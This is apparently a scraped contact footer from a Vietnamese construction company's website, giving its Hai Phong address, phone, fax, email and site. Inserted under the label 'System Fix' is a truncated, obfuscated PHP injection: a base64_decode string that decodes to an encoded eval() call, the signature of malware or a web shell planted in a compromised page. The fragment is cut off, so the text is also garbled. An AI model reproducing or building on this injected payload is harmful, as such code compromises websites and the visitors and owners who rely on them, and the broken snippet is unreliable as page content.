
CÔNG TY CỔ PHẦN XÂY DỰNG GM
Địa chỉ: Số 58 (Km1 + 400), đường Phạm Văn Đồng, Phường Hưng
Đạo, TP. Hải Phòng
Điện thoại: 02253. 581.185 - Fax: 02253. 581.185
Email:
gm.haiphongvn@gmail.com
Website: www.gmhaiphong.com
System Fix
".base64_decode("PD9waHAKJEJ5WFNoID0gIlpYWmhiQ1V5T0NVeU1p
Về đầu trang